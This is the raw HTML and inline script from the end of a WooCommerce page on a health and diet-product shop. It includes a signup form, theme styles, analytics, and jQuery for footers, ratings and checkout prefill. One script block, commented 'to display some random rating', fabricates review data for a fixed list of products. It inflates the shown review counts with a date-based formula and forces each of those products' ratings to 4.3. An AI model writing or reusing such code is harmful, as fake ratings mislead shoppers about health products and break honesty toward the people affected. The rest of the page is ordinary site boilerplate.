						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6389c8198b" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/uncontrolled-blood-pressure/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"ea5a5b75ad","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768794741" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/manage-your-hypertension-during-covid-19.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/manage-your-hypertension-during-covid-19.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
